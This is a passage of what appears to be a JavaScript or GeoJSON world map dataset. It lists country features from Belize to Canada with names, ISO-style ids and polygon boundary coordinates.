eature",id:"BLZ",properties:{name:"Belize"},geometry:{type:"Polygon",coordinates:[[[-89.14308,17.808319],[-89.150909,17.955468],[-89.029857,18.001511],[-88.848344,17.883198],[-88.490123,18.486831],[-88.300031,18.499982],[-88.296336,18.353273],[-88.106813,18.348674],[-88.123479,18.076675],[-88.285355,17.644143],[-88.197867,17.489475],[-88.302641,17.131694],[-88.239518,17.036066],[-88.355428,16.530774],[-88.551825,16.265467],[-88.732434,16.233635],[-88.930613,15.887273],[-89.229122,15.886938],[-89.150806,17.015577],[-89.14308,17.808319]]]}},{type:"Feature",id:"BMU",properties:{name:"Bermuda"},geometry:{type:"Polygon",coordinates:[[[-64.7799734332998,32.3072000581802],[-64.7873319183061,32.3039237143428],[-64.7946942710173,32.3032682700388],[-64.8094297981283,32.3098175728414],[-64.8167896352437,32.3058845718466],[-64.8101968029642,32.3022833180511],[-64.7962291465484,32.2934409732427],[-64.7815086336978,32.2868973114514],[-64.7997025513437,32.2796896417328],[-64.8066707691087,32.2747767569465],[-64.8225587873683,32.2669111289395],[-64.8287548840306,32.2669075473817],[-64.8306732143498,32.2583944840235],[-64.8399924854972,32.254782282336],[-64.8566090462354,32.2547740387514],[-64.8682296789446,32.2616393614322],[-64.8628241459563,32.2724481933959],[-64.8748651338951,32.2757120264753],[-64.8717752856644,32.2819371582026],[-64.8671422127295,32.2930760547989],[-64.8559068764437,32.2960321186471],[-64.8597429072279,32.3015842021933],[-64.8439233486717,32.3140553852543],[-64.8350242329311,32.3242161760006],[-64.8338690593672,32.3294587561557],[-64.8520298651164,32.3110911879954],[-64.8635922932573,32.3048469433363],[-64.8686668994079,32.30910745083],[-64.8721354593415,32.3041908606301],[-64.8779667328485,32.3038632800462],[-64.8780046844321,32.2907757831692],[-64.8849776658292,32.2819261366004],[-64.8783230004629,32.2613001418681],[-64.863194968877,32.2465799485801],[-64.8519819555722,32.2485519134663],[-64.842311980074,32.2492123317296],[-64.8388242605209,32.2475773472534],[-64.8334002575532,32.2462714714698],[-64.8256389530584,32.2472637398594],[-64.8205697556026,32.2531698880328],[-64.8105087275579,32.2561208974156],[-64.7900177727338,32.2659446936992],[-64.7745415970416,32.2718413023427],[-64.7644742436426,32.2855931353214],[-64.7551803442276,32.2908326702531],[-64.7423982971436,32.2996734994024],[-64.7206991797682,32.3137542201258],[-64.7117851247134,32.3176823360806],[-64.6962778813133,32.3275029115532],[-64.6768921127452,32.3324095397555],[-64.6567136927777,32.3451776458469],[-64.6532168823499,32.3494356627941],[-64.6605720384429,32.3589423487763],[-64.65125819471,32.3615600906466],[-64.6462011670816,32.36975169749],[-64.6613227512832,32.3763135008721],[-64.6690666074397,32.388444543924],[-64.6834270548595,32.3854968316788],[-64.6954617672714,32.3763221285869],[-64.70438689565,32.3704254760469],[-64.7117569982798,32.368132600249],[-64.7061764744404,32.3600110593559],[-64.700531552697,32.3590601356818],[-64.6940348033967,32.3640708659835],[-64.6895164826082,32.3633598579866],[-64.6864150099255,32.3547797587266],[-64.6824635995504,32.3540628176846],[-64.6835876652835,32.3626447677968],[-64.6801998697415,32.3631199096979],[-64.6672170444687,32.3597751617473],[-64.6598811264978,32.3497625771755],[-64.6737331235384,32.3390281851635],[-64.6887090648183,32.3342439408053],[-64.706732854446,32.3429010723036],[-64.7149301576112,32.3552188753513],[-64.7185967666669,32.3552239212394],[-64.7214189847314,32.3518830231342],[-64.7270616067222,32.3466461715475],[-64.734962460882,32.3442819830499],[-64.7383521549094,32.3407216514918],[-64.7411729976333,32.3311790864627],[-64.7423019216485,32.323311561213],[-64.7462482354281,32.318538611581],[-64.7566773739613,32.3130509130175],[-64.768738200563,32.3088369816572],[-64.7799734332998,32.3072000581802]]]}},{type:"Feature",id:"BOL",properties:{name:"Bolivia"},geometry:{type:"Polygon",coordinates:[[[-62.846468,-22.034985],[-63.986838,-21.993644],[-64.377021,-22.798091],[-64.964892,-22.075862],[-66.273339,-21.83231],[-67.106674,-22.735925],[-67.82818,-22.872919],[-68.219913,-21.494347],[-68.757167,-20.372658],[-68.442225,-19.405068],[-68.966818,-18.981683],[-69.100247,-18.260125],[-69.590424,-17.580012],[-68.959635,-16.500698],[-69.389764,-15.660129],[-69.160347,-15.323974],[-69.339535,-14.953195],[-68.948887,-14.453639],[-68.929224,-13.602684],[-68.88008,-12.899729],[-68.66508,-12.5613],[-69.529678,-10.951734],[-68.786158,-11.03638],[-68.271254,-11.014521],[-68.048192,-10.712059],[-67.173801,-10.306812],[-66.646908,-9.931331],[-65.338435,-9.761988],[-65.444837,-10.511451],[-65.321899,-10.895872],[-65.402281,-11.56627],[-64.316353,-12.461978],[-63.196499,-12.627033],[-62.80306,-13.000653],[-62.127081,-13.198781],[-61.713204,-13.489202],[-61.084121,-13.479384],[-60.503304,-13.775955],[-60.459198,-14.354007],[-60.264326,-14.645979],[-60.251149,-15.077219],[-60.542966,-15.09391],[-60.15839,-16.258284],[-58.24122,-16.299573],[-58.388058,-16.877109],[-58.280804,-17.27171],[-57.734558,-17.552468],[-57.498371,-18.174188],[-57.676009,-18.96184],[-57.949997,-19.400004],[-57.853802,-19.969995],[-58.166392,-20.176701],[-58.183471,-19.868399],[-59.115042,-19.356906],[-60.043565,-19.342747],[-61.786326,-19.633737],[-62.265961,-20.513735],[-62.291179,-21.051635],[-62.685057,-22.249029],[-62.846468,-22.034985]]]}},{type:"Feature",id:"BRA",properties:{name:"Brazil"},geometry:{type:"Polygon",coordinates:[[[-57.625133,-30.216295],[-56.2909,-28.852761],[-55.162286,-27.881915],[-54.490725,-27.474757],[-53.648735,-26.923473],[-53.628349,-26.124865],[-54.13005,-25.547639],[-54.625291,-25.739255],[-54.428946,-25.162185],[-54.293476,-24.5708],[-54.29296,-24.021014],[-54.652834,-23.839578],[-55.027902,-24.001274],[-55.400747,-23.956935],[-55.517639,-23.571998],[-55.610683,-22.655619],[-55.797958,-22.35693],[-56.473317,-22.0863],[-56.88151,-22.282154],[-57.937156,-22.090176],[-57.870674,-20.732688],[-58.166392,-20.176701],[-57.853802,-19.969995],[-57.949997,-19.400004],[-57.676009,-18.96184],[-57.498371,-18.174188],[-57.734558,-17.552468],[-58.280804,-17.27171],[-58.388058,-16.877109],[-58.24122,-16.299573],[-60.15839,-16.258284],[-60.542966,-15.09391],[-60.251149,-15.077219],[-60.264326,-14.645979],[-60.459198,-14.354007],[-60.503304,-13.775955],[-61.084121,-13.479384],[-61.713204,-13.489202],[-62.127081,-13.198781],[-62.80306,-13.000653],[-63.196499,-12.627033],[-64.316353,-12.461978],[-65.402281,-11.56627],[-65.321899,-10.895872],[-65.444837,-10.511451],[-65.338435,-9.761988],[-66.646908,-9.931331],[-67.173801,-10.306812],[-68.048192,-10.712059],[-68.271254,-11.014521],[-68.786158,-11.03638],[-69.529678,-10.951734],[-70.093752,-11.123972],[-70.548686,-11.009147],[-70.481894,-9.490118],[-71.302412,-10.079436],[-72.184891,-10.053598],[-72.563033,-9.520194],[-73.226713,-9.462213],[-73.015383,-9.032833],[-73.571059,-8.424447],[-73.987235,-7.52383],[-73.723401,-7.340999],[-73.724487,-6.918595],[-73.120027,-6.629931],[-73.219711,-6.089189],[-72.964507,-5.741251],[-72.891928,-5.274561],[-71.748406,-4.593983],[-70.928843,-4.401591],[-70.794769,-4.251265],[-69.893635,-4.298187],[-69.444102,-1.556287],[-69.420486,-1.122619],[-69.577065,-.549992],[-70.020656,-.185156],[-70.015566,.541414],[-69.452396,.706159],[-69.252434,.602651],[-69.218638,.985677],[-69.804597,1.089081],[-69.816973,1.714805],[-67.868565,1.692455],[-67.53781,2.037163],[-67.259998,1.719999],[-67.065048,1.130112],[-66.876326,1.253361],[-66.325765,.724452],[-65.548267,.789254],[-65.354713,1.095282],[-64.611012,1.328731],[-64.199306,1.492855],[-64.083085,1.916369],[-63.368788,2.2009],[-63.422867,2.411068],[-64.269999,2.497006],[-64.408828,3.126786],[-64.368494,3.79721],[-64.816064,4.056445],[-64.628659,4.148481],[-63.888343,4.02053],[-63.093198,3.770571],[-62.804533,4.006965],[-62.08543,4.162124],[-60.966893,4.536468],[-60.601179,4.918098],[-60.733574,5.200277],[-60.213683,5.244486],[-59.980959,5.014061],[-60.111002,4.574967],[-59.767406,4.423503],[-59.53804,3.958803],[-59.815413,3.606499],[-59.974525,2.755233],[-59.718546,2.24963],[-59.646044,1.786894],[-59.030862,1.317698],[-58.540013,1.268088],[-58.429477,1.463942],[-58.11345,1.507195],[-57.660971,1.682585],[-57.335823,1.948538],[-56.782704,1.863711],[-56.539386,1.899523],[-55.995698,1.817667],[-55.9056,2.021996],[-56.073342,2.220795],[-55.973322,2.510364],[-55.569755,2.421506],[-55.097587,2.523748],[-54.524754,2.311849],[-54.088063,2.105557],[-53.778521,2.376703],[-53.554839,2.334897],[-53.418465,2.053389],[-52.939657,2.124858],[-52.556425,2.504705],[-52.249338,3.241094],[-51.657797,4.156232],[-51.317146,4.203491],[-51.069771,3.650398],[-50.508875,1.901564],[-49.974076,1.736483],[-49.947101,1.04619],[-50.699251,.222984],[-50.388211,-.078445],[-48.620567,-.235489],[-48.584497,-1.237805],[-47.824956,-.581618],[-46.566584,-.941028],[-44.905703,-1.55174],[-44.417619,-2.13775],[-44.581589,-2.691308],[-43.418791,-2.38311],[-41.472657,-2.912018],[-39.978665,-2.873054],[-38.500383,-3.700652],[-37.223252,-4.820946],[-36.452937,-5.109404],[-35.597796,-5.149504],[-35.235389,-5.464937],[-34.89603,-6.738193],[-34.729993,-7.343221],[-35.128212,-8.996401],[-35.636967,-9.649282],[-37.046519,-11.040721],[-37.683612,-12.171195],[-38.423877,-13.038119],[-38.673887,-13.057652],[-38.953276,-13.79337],[-38.882298,-15.667054],[-39.161092,-17.208407],[-39.267339,-17.867746],[-39.583521,-18.262296],[-39.760823,-19.599113],[-40.774741,-20.904512],[-40.944756,-21.937317],[-41.754164,-22.370676],[-41.988284,-22.97007],[-43.074704,-22.967693],[-44.647812,-23.351959],[-45.352136,-23.796842],[-46.472093,-24.088969],[-47.648972,-24.885199],[-48.495458,-25.877025],[-48.641005,-26.623698],[-48.474736,-27.175912],[-48.66152,-28.186135],[-48.888457,-28.674115],[-49.587329,-29.224469],[-50.696874,-30.984465],[-51.576226,-31.777698],[-52.256081,-32.24537],[-52.7121,-33.196578],[-53.373662,-33.768378],[-53.650544,-33.202004],[-53.209589,-32.727666],[-53.787952,-32.047243],[-54.572452,-31.494511],[-55.60151,-30.853879],[-55.973245,-30.883076],[-56.976026,-30.109686],[-57.625133,-30.216295]]]}},{type:"Feature",id:"BRN",properties:{name:"Brunei"},geometry:{type:"Polygon",coordinates:[[[114.204017,4.525874],[114.599961,4.900011],[115.45071,5.44773],[115.4057,4.955228],[115.347461,4.316636],[114.869557,4.348314],[114.659596,4.007637],[114.204017,4.525874]]]}},{type:"Feature",id:"BTN",properties:{name:"Bhutan"},geometry:{type:"Polygon",coordinates:[[[91.696657,27.771742],[92.103712,27.452614],[92.033484,26.83831],[91.217513,26.808648],[90.373275,26.875724],[89.744528,26.719403],[88.835643,27.098966],[88.814248,27.299316],[89.47581,28.042759],[90.015829,28.296439],[90.730514,28.064954],[91.258854,28.040614],[91.696657,27.771742]]]}},{type:"Feature",id:"BWA",properties:{name:"Botswana"},geometry:{type:"Polygon",coordinates:[[[25.649163,-18.536026],[25.850391,-18.714413],[26.164791,-19.293086],[27.296505,-20.39152],[27.724747,-20.499059],[27.727228,-20.851802],[28.02137,-21.485975],[28.794656,-21.639454],[29.432188,-22.091313],[28.017236,-22.827754],[27.11941,-23.574323],[26.786407,-24.240691],[26.485753,-24.616327],[25.941652,-24.696373],[25.765849,-25.174845],[25.664666,-25.486816],[25.025171,-25.71967],[24.211267,-25.670216],[23.73357,-25.390129],[23.312097,-25.26869],[22.824271,-25.500459],[22.579532,-25.979448],[22.105969,-26.280256],[21.605896,-26.726534],[20.889609,-26.828543],[20.66647,-26.477453],[20.758609,-25.868136],[20.165726,-24.917962],[19.895768,-24.76779],[19.895458,-21.849157],[20.881134,-21.814327],[20.910641,-18.252219],[21.65504,-18.219146],[23.196858,-17.869038],[23.579006,-18.281261],[24.217365,-17.889347],[24.520705,-17.887125],[25.084443,-17.661816],[25.264226,-17.73654],[25.649163,-18.536026]]]}},{type:"Feature",id:"CAF",properties:{name:"Central African Republic"},geometry:{type:"Polygon",coordinates:[[[15.27946,7.421925],[16.106232,7.497088],[16.290562,7.754307],[16.456185,7.734774],[16.705988,7.508328],[17.96493,7.890914],[18.389555,8.281304],[18.911022,8.630895],[18.81201,8.982915],[19.094008,9.074847],[20.059685,9.012706],[21.000868,9.475985],[21.723822,10.567056],[22.231129,10.971889],[22.864165,11.142395],[22.977544,10.714463],[23.554304,10.089255],[23.55725,9.681218],[23.394779,9.265068],[23.459013,8.954286],[23.805813,8.666319],[24.567369,8.229188],[25.114932,7.825104],[25.124131,7.500085],[25.796648,6.979316],[26.213418,6.546603],[26.465909,5.946717],[27.213409,5.550953],[27.374226,5.233944],[27.044065,5.127853],[26.402761,5.150875],[25.650455,5.256088],[25.278798,5.170408],[25.128833,4.927245],[24.805029,4.897247],[24.410531,5.108784],[23.297214,4.609693],[22.84148,4.710126],[22.704124,4.633051],[22.405124,4.02916],[21.659123,4.224342],[20.927591,4.322786],[20.290679,4.691678],[19.467784,5.031528],[18.932312,4.709506],[18.542982,4.201785],[18.453065,3.504386],[17.8099,3.560196],[17.133042,3.728197],[16.537058,3.198255],[16.012852,2.26764],[15.907381,2.557389],[15.862732,3.013537],[15.405396,3.335301],[15.03622,3.851367],[14.950953,4.210389],[14.478372,4.732605],[14.558936,5.030598],[14.459407,5.451761],[14.53656,6.226959],[14.776545,6.408498],[15.27946,7.421925]]]}},{type:"Feature",id:"CAN",properties:{name:"Canada"},geometry:{type:"MultiPolygon",coordinates:[[[[-63.6645,46.55001],[-62.9393,46.41587],[-62.01208,46.44314],[-62.50391,46.03339],[-62.87433,45.96818],[-64.1428,46.39265],[-64.39261,46.72747],[-64.01486,47.03601],[-63.6645,46.55001]]],[[[-61.806305,49.10506],[-62.29318,49.08717],[-63.58926,49.40069],[-64.51912,49.87304],[-64.17322,49.95718],[-62.85829,49.70641],[-61.835585,49.28855],[-61.806305,49.10506]]],[[[-123.510002,48.510011],[-124.012891,48.370846],[-125.655013,48.825005],[-125.954994,49.179996],[-126.850004,49.53],[-127.029993,49.814996],[-128.059336,49.994959],[-128.444584,50.539138],[-128.358414,50.770648],[-127.308581,50.552574],[-126.695001,50.400903],[-125.755007,50.295018],[-125.415002,49.950001],[-124.920768,49.475275],[-123.922509,49.062484],[-123.510002,48.510011]]],[[[-56.134036,50.68701],[-56.795882,49.812309],[-56.143105,50.150117],[-55.471492,49.935815],[-55.822401,49.587129],[-54.935143,49.313011],[-54.473775,49.556691],[-53.476549,49.249139],[-53.786014,48.516781],[-53.086134,48.687804],[-52.958648,48.157164],[-52.648099,47.535548],[-53.069158,46.655499],[-53.521456,46.618292],[-54.178936,46.807066],[-53.961869,47.625207],[-54.240482,47.752279],[-55.400773,46.884994],[-55.997481,46.91972],[-55.291219,47.389562],[-56.250799,47.632545],[-57.325229,47.572807],[-59.266015,47.603348],[-59.419494,47.899454],[-58.796586,48.251525],[-59.231625,48.523188],[-58.391805,49.125581],[-57.35869,50.718274],[-56.73865,51.287438],[-55.870977,51.632094],[-55.406974,51.588273],[-55.600218,51.317075],[-56.134036,50.68701]]],[[[-132.710008,54.040009],[-132.710009,54.040009],[-132.710008,54.040009],[-132.710008,54.040009],[-131.74999,54.120004],[-132.04948,52.984621],[-131.179043,52.180433],[-131.57783,52.182371],[-132.180428,52.639707],[-132.549992,53.100015],[-133.054611,53.411469],[-133.239664,53.85108],[-133.180004,54.169975],[-132.710008,54.040009]]],[[[-79.26582,62.158675],[-79.65752,61.63308],[-80.09956,61.7181],[-80.36215,62.01649],[-80.315395,62.085565],[-79.92939,62.3856],[-79.52002,62.36371],[-79.26582,62.158675]]],[[[-81.89825,62.7108],[-83.06857,62.15922],[-83.77462,62.18231],[-83.99367,62.4528],[-83.25048,62.91409],[-81.87699,62.90458],[-81.89825,62.7108]]],[[[-85.161308,65.657285],[-84.975764,65.217518],[-84.464012,65.371772],[-83.882626,65.109618],[-82.787577,64.766693],[-81.642014,64.455136],[-81.55344,63.979609],[-80.817361,64.057486],[-80.103451,63.725981],[-80.99102,63.411246],[-82.547178,63.651722],[-83.108798,64.101876],[-84.100417,63.569712],[-85.523405,63.052379],[-85.866769,63.637253],[-87.221983,63.541238],[-86.35276,64.035833],[-86.224886,64.822917],[-85.883848,65.738778],[-85.161308,65.657285]]],[[[-75.86588,67.14886],[-76.98687,67.09873],[-77.2364,67.58809],[-76.81166,68.14856],[-75.89521,68.28721],[-75.1145,68.01036],[-75.10333,67.58202],[-75.21597,67.44425],[-75.86588,67.14886]]],[[[-95.647681,69.10769],[-96.269521,68.75704],[-97.617401,69.06003],[-98.431801,68.9507],[-99.797401,69.40003],[-98.917401,69.71003],[-98.218261,70.14354],[-97.157401,69.86003],[-96.557401,69.68003],[-96.257401,69.49003],[-95.647681,69.10769]]],[[[-90.5471,69.49766],[-90.55151,68.47499],[-89.21515,69.25873],[-88.01966,68.61508],[-88.31749,67.87338],[-87.35017,67.19872],[-86.30607,67.92146],[-85.57664,68.78456],[-85.52197,69.88211],[-84.10081,69.80539],[-82.62258,69.65826],[-81.28043,69.16202],[-81.2202,68.66567],[-81.96436,68.13253],[-81.25928,67.59716],[-81.38653,67.11078],[-83.34456,66.41154],[-84.73542,66.2573],[-85.76943,66.55833],[-86.0676,66.05625],[-87.03143,65.21297],[-87.32324,64.77563],[-88.48296,64.09897],[-89.91444,64.03273],[-90.70398,63.61017],[-90.77004,62.96021],[-91.93342,62.83508],[-93.15698,62.02469],[-94.24153,60.89865],[-94.62931,60.11021],[-94.6846,58.94882],[-93.21502,58.78212],[-92.76462,57.84571],[-92.29703,57.08709],[-90.89769,57.28468],[-89.03953,56.85172],[-88.03978,56.47162],[-87.32421,55.99914],[-86.07121,55.72383],[-85.01181,55.3026],[-83.36055,55.24489],[-82.27285,55.14832],[-82.4362,54.28227],[-82.12502,53.27703],[-81.40075,52.15788],[-79.91289,51.20842],[-79.14301,51.53393],[-78.60191,52.56208],[-79.12421,54.14145],[-79.82958,54.66772],[-78.22874,55.13645],[-77.0956,55.83741],[-76.54137,56.53423],[-76.62319,57.20263],[-77.30226,58.05209],[-78.51688,58.80458],[-77.33676,59.85261],[-77.77272,60.75788],[-78.10687,62.31964],[-77.41067,62.55053],[-75.69621,62.2784],[-74.6682,62.18111],[-73.83988,62.4438],[-72.90853,62.10507],[-71.67708,61.52535],[-71.37369,61.13717],[-69.59042,61.06141],[-69.62033,60.22125],[-69.2879,58.95736],[-68.37455,58.80106],[-67.64976,58.21206],[-66.20178,58.76731],[-65.24517,59.87071],[-64.58352,60.33558],[-63.80475,59.4426],[-62.50236,58.16708],[-61.39655,56.96745],[-61.79866,56.33945],[-60.46853,55.77548],[-59.56962,55.20407],[-57.97508,54.94549],[-57.3332,54.6265],[-56.93689,53.78032],[-56.15811,53.64749],[-55.75632,53.27036],[-55.68338,52.14664],[-56.40916,51.7707],[-57.12691,51.41972],[-58.77482,51.0643],[-60.03309,50.24277],[-61.72366,50.08046],[-63.86251,50.29099],[-65.36331,50.2982],[-66.39905,50.22897],[-67.23631,49.51156],[-68.51114,49.06836],[-69.95362,47.74488],[-71.10458,46.82171],[-70.25522,46.98606],[-68.65,48.3],[-66.55243,49.1331],[-65.05626,49.23278],[-64.17099,48.74248],[-65.11545,48.07085],[-64.79854,46.99297],[-64.47219,46.23849],[-63.17329,45.73902],[-61.52072,45.88377],[-60.51815,47.00793],[-60.4486,46.28264],[-59.80287,45.9204],[-61.03988,45.26525],[-63.25471,44.67014],[-64.24656,44.26553],[-65.36406,43.54523],[-66.1234,43.61867],[-66.16173,44.46512],[-64.42549,45.29204],[-66.02605,45.25931],[-67.13741,45.13753],[-67.79134,45.70281],[-67.79046,47.06636],[-68.23444,47.35486],[-68.905,47.185],[-69.237216,47.447781],[-69.99997,46.69307],[-70.305,45.915],[-70.66,45.46],[-71.08482,45.30524],[-71.405,45.255],[-71.50506,45.0082],[-73.34783,45.00738],[-74.867,45.00048],[-75.31821,44.81645],[-76.375,44.09631],[-76.5,44.018459],[-76.820034,43.628784],[-77.737885,43.629056],[-78.72028,43.625089],[-79.171674,43.466339],[-79.01,43.27],[-78.92,42.965],[-78.939362,42.863611],[-80.247448,42.3662],[-81.277747,42.209026],[-82.439278,41.675105],[-82.690089,41.675105],[-83.02981,41.832796],[-83.142,41.975681],[-83.12,42.08],[-82.9,42.43],[-82.43,42.98],[-82.137642,43.571088],[-82.337763,44.44],[-82.550925,45.347517],[-83.592851,45.816894],[-83.469551,45.994686],[-83.616131,46.116927],[-83.890765,46.116927],[-84.091851,46.275419],[-84.14212,46.512226],[-84.3367,46.40877],[-84.6049,46.4396],[-84.543749,46.538684],[-84.779238,46.637102],[-84.87608,46.900083],[-85.652363,47.220219],[-86.461991,47.553338],[-87.439793,47.94],[-88.378114,48.302918],[-89.272917,48.019808],[-89.6,48.01],[-90.83,48.27],[-91.64,48.14],[-92.61,48.45],[-93.63087,48.60926],[-94.32914,48.67074],[-94.64,48.84],[-94.81758,49.38905],[-95.15609,49.38425],[-95.15907,49],[-97.22872,49.0007],[-100.65,49],[-104.04826,48.99986],[-107.05,49],[-110.05,49],[-113,49],[-116.04818,49],[-117.03121,49],[-120,49],[-122.84,49],[-122.97421,49.002538],[-124.91024,49.98456],[-125.62461,50.41656],[-127.43561,50.83061],[-127.99276,51.71583],[-127.85032,52.32961],[-129.12979,52.75538],[-129.30523,53.56159],[-130.51497,54.28757],[-130.53611,54.80278],[-129.98,55.285],[-130.00778,55.91583],[-131.70781,56.55212],[-132.73042,57.69289],[-133.35556,58.41028],[-134.27111,58.86111],[-134.945,59.27056],[-135.47583,59.78778],[-136.47972,59.46389],[-137.4525,58.905],[-138.34089,59.56211],[-139.039,60],[-140.013,60.27682],[-140.99778,60.30639],[-140.9925,66.00003],[-140.986,69.712],[-139.12052,69.47102],[-137.54636,68.99002],[-136.50358,68.89804],[-135.62576,69.31512],[-134.41464,69.62743],[-132.92925,69.50534],[-131.43136,69.94451],[-129.79471,70.19369],[-129.10773,69.77927],[-128.36156,70.01286],[-128.13817,70.48384],[-127.44712,70.37721],[-125.75632,69.48058],[-124.42483,70.1584],[-124.28968,69.39969],[-123.06108,69.56372],[-122.6835,69.85553],[-121.47226,69.79778],[-119.94288,69.37786],[-117.60268,69.01128],[-116.22643,68.84151],[-115.2469,68.90591],[-113.89794,68.3989],[-115.30489,67.90261],[-113.49727,67.68815],[-110.798,67.80612],[-109.94619,67.98104],[-108.8802,67.38144],[-107.79239,67.88736],[-108.81299,68.31164],[-108.16721,68.65392],[-106.95,68.7],[-106.15,68.8],[-105.34282,68.56122],[-104.33791,68.018],[-103.22115,68.09775],[-101.45433,67.64689],[-99.90195,67.80566],[-98.4432,67.78165],[-98.5586,68.40394],[-97.66948,68.57864],[-96.11991,68.23939],[-96.12588,67.29338],[-95.48943,68.0907],[-94.685,68.06383],[-94.23282,69.06903],[-95.30408,69.68571],[-96.47131,70.08976],[-96.39115,71.19482],[-95.2088,71.92053],[-93.88997,71.76015],[-92.87818,71.31869],[-91.51964,70.19129],[-92.40692,69.69997],[-90.5471,69.49766]]],[[[-114.16717,73.12145],[-114.66634,72.65277],[-112.44102,72.9554],[-111.05039,72.4504],[-109.92035,72.96113],[-109.00654,72.63335],[-108.18835,71.65089],[-107.68599,72.06548],[-108.39639,73.08953],[-107.51645,73.23598],[-106.52259,73.07601],[-105.40246,72.67259],[-104.77484,71.6984],[-104.46476,70.99297],[-102.78537,70.49776],[-100.98078,70.02432],[-101.08929,69.58447],[-102.73116,69.50402],[-102.09329,69.11962],[-102.43024,68.75282],[-104.24,68.91],[-105.96,69.18],[-107.12254,69.11922],[-109,68.78],[-111.534149,68.630059],[-113.3132,68.53554],[-113.85496,69.00744],[-115.22,69.28],[-116.10794,69.16821],[-117.34,69.96],[-116.67473,70.06655],[-115.13112,70.2373],[-113.72141,70.19237],[-112.4161,70.36638],[-114.35,70.6],[-116.48684,70.52045],[-117.9048,70.54056],[-118.43238,70.9092],[-116.11311,71.30918],[-117.65568,71.2952],[-119.40199,71.55859],[-118.56267,72.30785],[-117.86642,72.70594],[-115.18909,73.31459],[-114.16717,73.12145]]],[[[-104.5,73.42],[-105.38,72.76],[-106.94,73.46],[-106.6,73.6],[-105.26,73.64],[-104.5,73.42]]],[[[-76.34,73.102685],[-76.251404,72.826385],[-77.314438,72.855545],[-78.39167,72.876656],[-79.486252,72.742203],[-79.775833,72.802902],[-80.876099,73.333183],[-80.833885,73.693184],[-80.353058,73.75972],[-78.064438,73.651932],[-76.34,73.102685]]],[[[-86.562179,73.157447],[-85.774371,72.534126],[-84.850112,73.340278],[-82.31559,73.750951],[-80.600088,72.716544],[-80.748942,72.061907],[-78.770639,72.352173],[-77.824624,72.749617],[-75.605845,72.243678],[-74.228616,71.767144],[-74.099141,71.33084],[-72.242226,71.556925],[-71.200015,70.920013],[-68.786054,70.525024],[-67.91497,70.121948],[-66.969033,69.186087],[-68.805123,68.720198],[-66.449866,68.067163],[-64.862314,67.847539],[-63.424934,66.928473],[-61.851981,66.862121],[-62.163177,66.160251],[-63.918444,64.998669],[-65.14886,65.426033],[-66.721219,66.388041],[-68.015016,66.262726],[-68.141287,65.689789],[-67.089646,65.108455],[-65.73208,64.648406],[-65.320168,64.382737],[-64.669406,63.392927],[-65.013804,62.674185],[-66.275045,62.945099],[-68.783186,63.74567],[-67.369681,62.883966],[-66.328297,62.280075],[-66.165568,61.930897],[-68.877367,62.330149],[-71.023437,62.910708],[-72.235379,63.397836],[-71.886278,63.679989],[-73.378306,64.193963],[-74.834419,64.679076],[-74.818503,64.389093],[-77.70998,64.229542],[-78.555949,64.572906],[-77.897281,65.309192],[-76.018274,65.326969],[-73.959795,65.454765],[-74.293883,65.811771],[-73.944912,66.310578],[-72.651167,67.284576],[-72.92606,67.726926],[-73.311618,68.069437],[-74.843307,68.554627],[-76.869101,68.894736],[-76.228649,69.147769],[-77.28737,69.76954],[-78.168634,69.826488],[-78.957242,70.16688],[-79.492455,69.871808],[-81.305471,69.743185],[-84.944706,69.966634],[-87.060003,70.260001],[-88.681713,70.410741],[-89.51342,70.762038],[-88.467721,71.218186],[-89.888151,71.222552],[-90.20516,72.235074],[-89.436577,73.129464],[-88.408242,73.537889],[-85.826151,73.803816],[-86.562179,73.157447]]],[[[-100.35642,73.84389],[-99.16387,73.63339],[-97.38,73.76],[-97.12,73.47],[-98.05359,72.99052],[-96.54,72.56],[-96.72,71.66],[-98.35966,71.27285],[-99.32286,71.35639],[-100.01482,71.73827],[-102.5,72.51],[-102.48,72.83],[-100.43836,72.70588],[-101.54,73.36],[-100.35642,73.84389]]],[[[-93.196296,72.771992],[-94.269047,72.024596],[-95.409856,72.061881],[-96.033745,72.940277],[-96.018268,73.43743],[-95.495793,73.862417],[-94.503658,74.134907],[-92.420012,74.100025],[-90.509793,73.856732],[-92.003965,72.966244],[-93.196296,72.771992]]],[[[-120.46,71.383602],[-123.09219,70.90164],[-123.62,71.34],[-125.928949,71.868688],[-125.5,72.292261],[-124.80729,73.02256],[-123.94,73.68],[-124.91775,74.29275],[-121.53788,74.44893],[-120.10978,74.24135],[-117.55564,74.18577],[-116.58442,73.89607],[-115.51081,73.47519],[-116.76794,73.22292],[-119.22,72.52],[-120.46,71.82],[-120.46,71.383602]]],[[[-93.612756,74.979997],[-94.156909,74.592347],[-95.608681,74.666864],[-96.820932,74.927623],[-96.288587,75.377828],[-94.85082,75.647218],[-93.977747,75.29649],[-93.612756,74.979997]]],[[[-98.5,76.72],[-97.735585,76.25656],[-97.704415,75.74344],[-98.16,75],[-99.80874,74.89744],[-100.88366,75.05736],[-100.86292,75.64075],[-102.50209,75.5638],[-102.56552,76.3366],[-101.48973,76.30537],[-99.98349,76.64634],[-98.57699,76.58859],[-98.5,76.72]]],[[[-108.21141,76.20168],[-107.81943,75.84552],[-106.92893,76.01282],[-105.881,75.9694],[-105.70498,75.47951],[-106.31347,75.00527],[-109.7,74.85],[-112.22307,74.41696],[-113.74381,74.39427],[-113.87135,74.72029],[-111.79421,75.1625],[-116.31221,75.04343],[-117.7104,75.2222],[-116.34602,76.19903],[-115.40487,76.47887],[-112.59056,76.14134],[-110.81422,75.54919],[-109.0671,75.47321],[-110.49726,76.42982],[-109.5811,76.79417],[-108.54859,76.67832],[-108.21141,76.20168]]],[[[-94.684086,77.097878],[-93.573921,76.776296],[-91.605023,76.778518],[-90.741846,76.449597],[-90.969661,76.074013],[-89.822238,75.847774],[-89.187083,75.610166],[-87.838276,75.566189],[-86.379192,75.482421],[-84.789625,75.699204],[-82.753445,75.784315],[-81.128531,75.713983],[-80.057511,75.336849],[-79.833933,74.923127],[-80.457771,74.657304],[-81.948843,74.442459],[-83.228894,74.564028],[-86.097452,74.410032],[-88.15035,74.392307],[-89.764722,74.515555],[-92.422441,74.837758],[-92.768285,75.38682],[-92.889906,75.882655],[-93.893824,76.319244],[-95.962457,76.441381],[-97.121379,76.751078],[-96.745123,77.161389],[-94.684086,77.097878]]],[[[-116.198587,77.645287],[-116.335813,76.876962],[-117.106051,76.530032],[-118.040412,76.481172],[-119.899318,76.053213],[-121.499995,75.900019],[-122.854924,76.116543],[-122.854925,76.116543],[-121.157535,76.864508],[-119.103939,77.51222],[-117.570131,77.498319],[-116.198587,77.645287]]],[[[-93.840003,77.519997],[-94.295608,77.491343],[-96.169654,77.555111],[-96.436304,77.834629],[-94.422577,77.820005],[-93.720656,77.634331],[-93.840003